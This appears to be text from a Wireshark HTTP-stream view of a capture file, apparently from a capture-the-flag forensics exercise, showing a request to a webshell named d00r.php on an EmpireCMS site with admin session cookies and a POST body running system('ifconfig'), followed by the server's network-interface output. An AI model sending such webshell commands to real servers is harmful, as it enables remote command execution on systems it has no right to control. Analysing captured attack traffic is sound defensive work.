 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdke
mloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=
LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27ifconfig%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:44:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
br-2fc7bfd07160: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:7b:5a:86:ea  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:b9:e3:56:83  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.162.130  netmask 255.255.255.0  broadcast 192.168.162.255
inet6 fe80::ae06:234d:1e0a:9aac  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:08:04:89  txqueuelen 1000  (Ethernet)
RX packets 397410  bytes 398085633 (398.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 140095  bytes 20078864 (20.0 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.101.132  netmask 255.255.255.0  broadcast 192.168.101.255
8 客户端 分组, 8 服务器 分组, 15 turn(s).
整个对话 (14 kB) 显示为 ASCII No delta times 流 10098
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助